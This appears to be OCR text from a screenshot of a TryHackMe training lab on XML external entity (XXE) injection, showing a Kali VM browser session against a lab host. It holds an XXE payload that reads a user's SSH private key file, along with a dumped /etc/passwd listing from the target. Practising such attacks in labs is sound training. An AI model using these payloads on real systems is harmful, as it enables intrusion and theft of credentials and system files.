 File Edit View VM Tabs Help Home kali2020.3
XXE - Mozilla Firefox
TryHackMe | OWASP To XXE
10.10.71.50/home
Home contact Search Search
XXE attack
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///home/falcon
/.ssh/id_rsa'>]>
<root>&read;</root>
Submit Button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
Activate Windows
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var
/cache/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash
Transferring data from 10.10.71.50...